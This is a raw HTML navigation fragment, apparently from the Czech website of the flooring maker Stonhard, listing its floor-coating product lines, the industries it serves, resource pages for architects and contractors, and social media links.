							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="" href="#">Produkty<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuTall">
                                        <span class="arrow-left"><img src="/images/arrows_light_left.jpg"></span>
                                        <div class="scroller">
                                            <div class="scrollContent" style="width:2156px !important;">
                                            <li><a href="http://www.stonhard.cz/produkty/stonclad/" ><img src="/media/1466/stonclad2.png" alt="stonclad flooring" /><p>Stonclad</p></a></li>
                                            <li><a href="http://www.stonhard.cz/produkty/stonshield/" ><img src="/media/1354/stonshield.png" alt="stonshield textured epoxy flooring" /><p>Stonshield</p></a></li>
                                            <li><a href="http://www.stonhard.cz/produkty/stonblend/" ><img src="/media/1345/stonblend.png" alt="stonblend flooring" /><p>Stonblend</p></a></li>
                                            <li><a href="http://www.stonhard.cz/produkty/stonres/" ><img src="/media/1465/stonres2.png" alt="stonres flooring" /><p>Stonres</p></a></li>
                                            <li><a href="http://www.stonhard.cz/produkty/stontec/" ><img src="/media/2450/stontec-main-menu-product-image.png" alt="Stontec Main Menu Product Image.png" /><p>Stontec</p></a></li>
                                            <li><a href="http://www.stonhard.cz/produkty/stonlux/" ><img src="/media/1467/stonlux2.png" alt="stonlux flooring" /><p>Stonlux</p></a></li>
                                            <li><a href="http://www.stonhard.cz/produkty/stondeck/" ><img src="/media/2443/menutiles-stondeck.png" alt="Main Menu Stondeck Product Image" /><p>Stondeck</p></a></li>
                                            <li><a href="http://www.stonhard.cz/produkty/stongard/" ><img src="/media/1348/stongard.png" alt="stongard waterproofing membrane" /><p>Stongard</p></a></li>
                                            <li><a href="http://www.stonhard.cz/produkty/stonchem/" ><img src="/media/1346/stonchem.png" alt="stonchem flooring" /><p>Stonchem</p></a></li>
                                            <li><a href="http://www.stonhard.cz/produkty/stonglaze/" ><img src="/media/2005/menusample_4.png" alt="menuSample_4.png" /><p>Stonglaze</p></a></li>
                                            <li><a href="http://www.stonhard.cz/produkty/produkty-esd/" ><img src="/media/2029/esd.png" alt="ESD.png" /><p>PRODUKTY ESD</p></a></li>
                                            <li><a href="http://www.stonhard.cz/produkty/doplnkove-produkty/" ><img src="/media/1717/menutiles.png" alt="MenuTiles.png" /><p>Doplnkove produkty</p></a></li>
                                            <li><a href="http://www.stonkleen.com/" target=&#39;_blank&#39;><img src="/media/1740/stonkleen.png" alt="stonkleen.png" /><p>Stonkleen</p></a></li>
                        </div>
                                                                                </div>
                        <span class="arrow-right"><img src="/images/arrows_light_right.jpg"></span>
                                                                                </ul>
                                                                                </li>
                        <li class="arrowShift ">
                            <a class="" href="#">Průmysl<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                            <ul class="menuWide">
                                <span class="arrow-left"><img src="/images/arrows_light_left.jpg"></span>
                                <div class="scroller">
                                    <div class="scrollContent" style="width:2280px !important;">
                                    <li><a href="http://www.stonhard.cz/prumysl/leteck&#253;-průmysl/" ><img src="/media/1267/aerospace.jpeg" alt="aerospace.jpeg" /><p>Leteck&#253; průmysl</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/jidlo-napoje/" ><img src="/media/1256/food-and-beverage.jpg" alt="food-and-beverage.jpg" /><p>J&#237;dlo &amp; N&#225;poje</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/zdravotn&#237;-p&#233;če/" ><img src="/media/1260/healthcare.jpeg" alt="healthcare.jpeg" /><p>Zdravotn&#237; p&#233;če</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/farmaceutick&#253;-průmysl-biotechnologie/" ><img src="/media/1262/pharmaceutical.jpg" alt="Pharmaceutical.jpg" /><p>Farmaceutick&#253; průmysl / biotechnologie</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/voda-odpadn&#237;-voda/" ><img src="/media/1327/waterwastewater.jpg" alt="waterwastewater.jpg" /><p>Voda / Odpadn&#237; voda</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/chemick&#253;-a-těžebn&#237;-průmysl/" ><img src="/media/1325/chemical-mining.jpg" alt="Chemical-&amp;-Mining.jpg" /><p>Chemick&#253; a těžebn&#237; průmysl</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/pohostinstv&#237;/" ><img src="/media/1263/hospitality.jpg" alt="hospitality.jpg" /><p>Pohostinstv&#237;</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/vzděl&#225;v&#225;n&#237;/" ><img src="/media/1255/education.jpg" alt="education.jpg" /><p>Vzděl&#225;v&#225;n&#237;</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/technologie/" ><img src="/media/1265/technology.jpg" alt="technology.jpg" /><p>Technologie</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/obecn&#225;-v&#253;roba/" ><img src="/media/1258/general-manufacturing.jpg" alt="General-Manufacturing.jpg" /><p>Obecn&#225; v&#253;roba</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/vl&#225;da/" ><img src="/media/1259/government.jpg" alt="government.jpg" /><p>Vl&#225;da</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/maloobchodn&#237;-prostřed&#237;/" ><img src="/media/1264/retail.jpg" alt="retail.jpg" /><p>Maloobchodn&#237; prostřed&#237;</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/doprava/" ><img src="/media/1266/transportation.jpg" alt="transportation.jpg" /><p>Doprava</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/kancel&#225;řsk&#233;-budovy-ř&#237;zen&#237;-budov/" ><img src="/media/1261/office-buildings-office-management.jpeg" alt="Office-Buildings-Office-management.jpeg" /><p>Kancel&#225;řsk&#233; budovy / Ř&#237;zen&#237; budov</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/prodejny-aut-autoservisy/" ><img src="/media/2183/auto-dealerships.jpg" alt="Auto Dealership Auto Repair" /><p>Prodejny aut / Autoservisy</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/automobilov&#253;-průmysl/" ><img src="/media/1328/automotive.jpg" alt="automotive.jpg" /><p>Automobilov&#253; průmysl</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/komerčn&#237;-prostřed&#237;/" ><img src="/media/1709/general-commercial.jpg" alt="general-commercial.jpg (1)" /><p>Komerčn&#237; prostřed&#237;</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/distribuce-logistika/" ><img src="/media/1324/distributionlogistics.jpg" alt="DistributionLogistics.jpg" /><p>Distribuce / Logistika</p></a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/sport-z&#225;bava/" ><img src="/media/2288/sports2.jpg" alt="sports2.jpg" /><p>Sport / Z&#225;bava</p></a></li>
                                </div>
                                </div>
                                <span class="arrow-right"><img src="/images/arrows_light_right.jpg"></span>
                            </ul>
                        </li>
                <li class="arrowShift">
                    <a href="#">Architekti / Design&#233;ři<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.cz/architekti-designeri/informace-o-produktu/'>INFORMACE O PRODUKTU</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.cz/architekti-designeri/specifikace/'>SPECIFIKACE</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.cz/architekti-designeri/kolekce-barev/'>KOLEKCE BAREV</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.cz/architekti-designeri/detaily-podlah/'>DETAILY PODLAH</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.cz/architekti-designeri/vzděl&#225;v&#225;n&#237;/'>VZDĚL&#193;V&#193;N&#205;</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.cz/architekti-designeri/udržiteln&#233;-řešen&#237;/'>UDRŽITELN&#201; ŘEŠEN&#205;</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Gener&#225;ln&#237; dodavatel&#233;<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.cz/generalni-dodavatele/&#250;daje-o-produktu/'>&#218;DAJE O PRODUKTU</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.cz/generalni-dodavatele/technick&#233;-detaily/'>TECHNICK&#201; DETAILY</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.cz/generalni-dodavatele/pruvodce-barvami/'>PRŮVODCE BARVAMI</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.cz/generalni-dodavatele/brozury/'>BROŽURY</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.cz/generalni-dodavatele/stavebn&#237;-ř&#237;d&#237;c&#237;-skupina/'>STAVEBN&#205; Ř&#205;D&#205;C&#205; SKUPINA</a>
                                </li>
                    </ul>
                </li>
                        <li class="arrowShift activeNav">
                            <a class="activeNav" href="#">O n&#225;s<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                            <ul class="menuWide">
                                <span class="arrow-left"><img src="/images/arrows_light_left.jpg"></span>
                                <div class="scroller">
                                    <div class="scrollContent" style="width:1200px !important;">
                                    <li><a href="http://www.stonhard.cz/o-nas/media/" ><img src="" alt="" /><p>M&#233;dia</p></a></li>
                                    <li><a href="http://www.stonhard.cz/o-nas/kdo-jsme/" ><img src="" alt="" /><p>KDO JSME?</p></a></li>
                                    <li><a href="http://www.stonhard.cz/o-nas/faq/" ><img src="" alt="" /><p>FAQ</p></a></li>
                                    <li><a href="http://www.stonhard.cz/o-nas/materialy/" ><img src="" alt="" /><p>MATERIALY</p></a></li>
                                    <li><a href="http://www.stonhard.cz/o-nas/certifikaty/" ><img src="" alt="" /><p>CERTIFIKATY</p></a></li>
                                    <li><a href="http://www.stonhard.cz/o-nas/pripadove-studie/" ><img src="" alt="" /><p>PŘ&#205;PADOV&#201; STUDIE</p></a></li>
                                    <li><a href="http://www.stonhard.cz/o-nas/videa/" ><img src="" alt="" /><p>VIDEA</p></a></li>
                                    <li><a href="http://www.stonhard.cz/o-nas/novinky/" ><img src="" alt="" /><p>NOVINKY</p></a></li>
                                    <li><a href="http://www.stonhard.cz/o-nas/poslani/" ><img src="" alt="" /><p>POSL&#193;N&#205;</p></a></li>
                                </div>
                                </div>
                                <span class="arrow-right"><img src="/images/arrows_light_right.jpg"></span>
                            </ul>
                        </li>
                        <li class="arrowShift ">
                            <a class="" href="#">Vlastnosti produktů<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                            <ul class="menuTall featuresMenu">
                                <span class="arrow-left"><img src="/images/arrows_light_left.jpg"></span>
                                <div class="scroller">
                                    <div class="scrollContent" style="width:4290px !important;">
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/odolnost-vůči-otěru/" ><img src="/media/1868/features-abrasionresistent.svg" alt="features-abrasionResistent.svg" /><p>Odolnost vůči otěru</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/chemick&#225;-odolnost/" ><img src="/media/1822/features-chemicalresistant.svg" alt="features-chemicalResistant.svg" /><p>Chemick&#225; odolnost</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/eco-friendly/" ><img src="/media/1840/features-sustainable.svg" alt="features-sustainable.svg" /><p>Eco-Friendly</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/odolnost-vůči-n&#225;razům/" ><img src="/media/1831/features-impactresistant.svg" alt="features-impactResistant.svg" /><p>Odolnost vůči n&#225;razům</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/pevnost/" ><img src="/media/1830/features-highstrength.svg" alt="features-highStrength.svg" /><p>Pevnost</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/vysok&#233;-zat&#237;žen&#237;/" ><img src="/media/1829/features-hightraffic.svg" alt="features-highTraffic.svg" /><p>Vysok&#233; zat&#237;žen&#237;</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/n&#237;zk&#253;-z&#225;pach/" ><img src="/media/1832/features-lowodor.svg" alt="features-lowOdor.svg" /><p>N&#237;zk&#253; z&#225;pach</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/protiskluznost/" ><img src="/media/1836/features-slipresistant.svg" alt="features-slipResistant.svg" /><p>Protiskluznost</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/tepeln&#253;-šok-cyklus/" ><img src="/media/1843/features-thermalshock.svg" alt="features-thermalShock.svg" /><p>Tepeln&#253; šok / cyklus</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/vodovzdornost/" ><img src="/media/1844/features-waterresistant.svg" alt="features-waterResistant.svg" /><p>Vodovzdornost</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/odolnost-vůči-opotřeben&#237;/" ><img src="/media/1982/features-wearresistant.svg" alt="features-wearResistant.svg" /><p>Odolnost vůči opotřeben&#237;</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/lit&#233;-bez-sp&#225;r/" ><img src="/media/1834/features-seamless.svg" alt="features-seamless.svg" /><p>Lit&#233; = bez sp&#225;r</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/vysok&#253;-lesk/" ><img src="/media/1847/features-highgloss.svg" alt="features-highGloss.svg" /><p>Vysok&#253; lesk</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/voděodolnost/" ><img src="/media/1845/features-waterproof.svg" alt="features-waterproof.svg" /><p>Voděodolnost</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/ohnivzdornost/" ><img src="/media/1827/features-fireresistent.svg" alt="features-fireResistent.svg" /><p>Ohnivzdornost</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/hladk&#253;-povrch/" ><img src="/media/1838/features-smoothfinish.svg" alt="features-smoothFinish.svg" /><p>Hladk&#253; povrch</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/texturovan&#253;-povrch/" ><img src="/media/1841/features-texturedfinish.svg" alt="features-texturedFinish.svg" /><p>Texturovan&#253; povrch</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/zvukov&#225;-izolace/" ><img src="/media/1837/features-soundabsorbant.svg" alt="features-soundAbsorbant.svg" /><p>Zvukov&#225; izolace</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/ergonomick&#253;-design/" ><img src="/media/1824/features-ergonomic.svg" alt="features-ergonomic.svg" /><p>Ergonomick&#253; design</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/pružnost/" ><img src="/media/1833/features-resilient.svg" alt="features-resilient.svg" /><p>Pružnost</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/esd-elektricky-vodive/" ><img src="/media/1825/features-ewdconductive.svg" alt="features-EWDConductive.svg" /><p>ESD/ Elektricky vodiv&#233;</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/rychl&#225;-instalace-2-dny/" ><img src="/media/1826/features-fastinstallation.svg" alt="features-fastInstallation.svg" /><p>Rychl&#225; instalace (&lt;2 dny)</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/samonivelačn&#237;/" ><img src="/media/1835/features-selfleveling.svg" alt="features-selfLeveling.svg" /><p>Samonivelačn&#237;</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/antimikrobi&#225;ln&#237;/" ><img src="/media/1821/features-antimicrobrial.svg" alt="features-antiMicrobrial.svg" /><p>Antimikrobi&#225;ln&#237;</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/snadn&#225;-&#250;držba/" ><img src="/media/1846/features-easytoclean.svg" alt="features-easyToClean.svg" /><p>Snadn&#225; &#250;držba</p></a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/odolnost-vůči-skvrn&#225;m/" ><img src="/media/1839/features-stainresistant.svg" alt="features-stainResistant.svg" /><p>Odolnost vůči skvrn&#225;m</p></a></li>
                                </div>
                                </div>
                                <span class="arrow-right"><img src="/images/arrows_light_right.jpg"></span>
                            </ul>
                        </li>
                <li class=""><a href='http://www.stonhard.cz/kontaktujte-n&#225;s/'>Kontaktujte n&#225;s</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Produkty</span>
                            <ul>
                                        <li>
                                            <span>Řešen&#237; pro podlahy</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.cz/produkty/produkty-esd/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">PRODUKTY ESD</p>
                                                                    <p class="product-descrip"><span>Hladk&#233;, snadno se čist&#237;c&#237; podlahov&#233; syst&#233;my navrženy pro oblasti, kter&#233; vyžaduj&#237; kondukčn&#237; podlahov&#233; syst&#233;my ESD</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.cz/produkty/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>VYSOCE PEVN&#201; PRŮMYSLOV&#201; PODLAHY</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.cz/produkty/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>EPOXIDOV&#201; A URETANOV&#201; PODLAHY S TEXTURAMI</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.cz/produkty/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>DEKORATIVN&#205; LIT&#201; PODLAHY</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.cz/produkty/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>PODLAHY PRO SN&#205;ŽEN&#205; HLUKU</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.cz/produkty/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Decorative Epoxy Flooring with Quartz and Recycled Glass</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.cz/produkty/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>DEKORATIVN&#205; FLAKE FINISH PODLAHY</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.cz/produkty/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>SAMONIVELAČN&#205; EPOXIDOV&#193; PODLAHA</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.cz/produkty/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>N&#193;TĚROV&#201; ŘEŠEN&#205; SILNIČN&#205; DOPRAVĚ</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.cz/produkty/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>VODĚODOLN&#193; MEMBR&#193;NA</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.cz/produkty/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>CHEMICKY ODOLN&#201; EPOXIDOV&#201; PODLAHY A VYSOCE &#218;ČINN&#201; POTAHOVE SYST&#201;MY</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Průmysl</span>
                        <ul>
                                    <li><a href="http://www.stonhard.cz/prumysl/leteck&#253;-průmysl/">Leteck&#253; průmysl</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/jidlo-napoje/">J&#237;dlo &amp; N&#225;poje</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/zdravotn&#237;-p&#233;če/">Zdravotn&#237; p&#233;če</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/farmaceutick&#253;-průmysl-biotechnologie/">Farmaceutick&#253; průmysl / biotechnologie</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/voda-odpadn&#237;-voda/">Voda / Odpadn&#237; voda</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/chemick&#253;-a-těžebn&#237;-průmysl/">Chemick&#253; a těžebn&#237; průmysl</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/pohostinstv&#237;/">Pohostinstv&#237;</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/vzděl&#225;v&#225;n&#237;/">Vzděl&#225;v&#225;n&#237;</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/technologie/">Technologie</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/obecn&#225;-v&#253;roba/">Obecn&#225; v&#253;roba</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/vl&#225;da/">Vl&#225;da</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/maloobchodn&#237;-prostřed&#237;/">Maloobchodn&#237; prostřed&#237;</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/doprava/">Doprava</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/kancel&#225;řsk&#233;-budovy-ř&#237;zen&#237;-budov/">Kancel&#225;řsk&#233; budovy / Ř&#237;zen&#237; budov</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/prodejny-aut-autoservisy/">Prodejny aut / Autoservisy</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/automobilov&#253;-průmysl/">Automobilov&#253; průmysl</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/komerčn&#237;-prostřed&#237;/">Komerčn&#237; prostřed&#237;</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/distribuce-logistika/">Distribuce / Logistika</a></li>
                                    <li><a href="http://www.stonhard.cz/prumysl/sport-z&#225;bava/">Sport / Z&#225;bava</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architekti / Design&#233;ři</span>
                        <ul>
                                <li><a href="http://www.stonhard.cz/architekti-designeri/informace-o-produktu/">INFORMACE O PRODUKTU</a></li>
                                <li><a href="http://www.stonhard.cz/architekti-designeri/specifikace/">SPECIFIKACE</a></li>
                                <li><a href="http://www.stonhard.cz/architekti-designeri/kolekce-barev/">KOLEKCE BAREV</a></li>
                                <li><a href="http://www.stonhard.cz/architekti-designeri/detaily-podlah/">DETAILY PODLAH</a></li>
                                <li><a href="http://www.stonhard.cz/architekti-designeri/vzděl&#225;v&#225;n&#237;/">VZDĚL&#193;V&#193;N&#205;</a></li>
                                <li><a href="http://www.stonhard.cz/architekti-designeri/udržiteln&#233;-řešen&#237;/">UDRŽITELN&#201; ŘEŠEN&#205;</a></li>
                        </ul>
                </li>
                <li>
                        <span>Gener&#225;ln&#237; dodavatel&#233;</span>
                        <ul>
                                <li><a href="http://www.stonhard.cz/generalni-dodavatele/&#250;daje-o-produktu/">&#218;DAJE O PRODUKTU</a></li>
                                <li><a href="http://www.stonhard.cz/generalni-dodavatele/technick&#233;-detaily/">TECHNICK&#201; DETAILY</a></li>
                                <li><a href="http://www.stonhard.cz/generalni-dodavatele/pruvodce-barvami/">PRŮVODCE BARVAMI</a></li>
                                <li><a href="http://www.stonhard.cz/generalni-dodavatele/brozury/">BROŽURY</a></li>
                                <li><a href="http://www.stonhard.cz/generalni-dodavatele/stavebn&#237;-ř&#237;d&#237;c&#237;-skupina/">STAVEBN&#205; Ř&#205;D&#205;C&#205; SKUPINA</a></li>
                        </ul>
                </li>
                <li>
                        <span>O n&#225;s</span>
                        <ul>
                                <li><a href="http://www.stonhard.cz/o-nas/media/">M&#233;dia</a></li>
                                <li><a href="http://www.stonhard.cz/o-nas/kdo-jsme/">KDO JSME?</a></li>
                                <li><a href="http://www.stonhard.cz/o-nas/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.cz/o-nas/materialy/">MATERIALY</a></li>
                                <li><a href="http://www.stonhard.cz/o-nas/certifikaty/">CERTIFIKATY</a></li>
                                <li><a href="http://www.stonhard.cz/o-nas/pripadove-studie/">PŘ&#205;PADOV&#201; STUDIE</a></li>
                                <li><a href="http://www.stonhard.cz/o-nas/videa/">VIDEA</a></li>
                                <li><a href="http://www.stonhard.cz/o-nas/novinky/">NOVINKY</a></li>
                                <li><a href="http://www.stonhard.cz/o-nas/poslani/">POSL&#193;N&#205;</a></li>
                        </ul>
                </li>
                <li>
                        <span>Vlastnosti produktů</span>
                        <ul>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/odolnost-vůči-otěru/">Odolnost vůči otěru</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/chemick&#225;-odolnost/">Chemick&#225; odolnost</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/eco-friendly/">Eco-Friendly</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/odolnost-vůči-n&#225;razům/">Odolnost vůči n&#225;razům</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/pevnost/">Pevnost</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/vysok&#233;-zat&#237;žen&#237;/">Vysok&#233; zat&#237;žen&#237;</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/n&#237;zk&#253;-z&#225;pach/">N&#237;zk&#253; z&#225;pach</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/protiskluznost/">Protiskluznost</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/tepeln&#253;-šok-cyklus/">Tepeln&#253; šok / cyklus</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/vodovzdornost/">Vodovzdornost</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/odolnost-vůči-opotřeben&#237;/">Odolnost vůči opotřeben&#237;</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/lit&#233;-bez-sp&#225;r/">Lit&#233; = bez sp&#225;r</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/vysok&#253;-lesk/">Vysok&#253; lesk</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/voděodolnost/">Voděodolnost</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/ohnivzdornost/">Ohnivzdornost</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/hladk&#253;-povrch/">Hladk&#253; povrch</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/texturovan&#253;-povrch/">Texturovan&#253; povrch</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/zvukov&#225;-izolace/">Zvukov&#225; izolace</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/ergonomick&#253;-design/">Ergonomick&#253; design</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/pružnost/">Pružnost</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/esd-elektricky-vodive/">ESD/ Elektricky vodiv&#233;</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/rychl&#225;-instalace-2-dny/">Rychl&#225; instalace (&lt;2 dny)</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/samonivelačn&#237;/">Samonivelačn&#237;</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/antimikrobi&#225;ln&#237;/">Antimikrobi&#225;ln&#237;</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/snadn&#225;-&#250;držba/">Snadn&#225; &#250;držba</a></li>
                                    <li><a href="http://www.stonhard.cz/vlastnosti-produktů/odolnost-vůči-skvrn&#225;m/">Odolnost vůči skvrn&#225;m</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.cz/kontaktujte-n&#225;s/'>Kontaktujte n&#225;s</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/Stonhard-178030095571584/"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="www.linkedin.com/company/stonhard-slovensko-česko"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/Stonhard"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
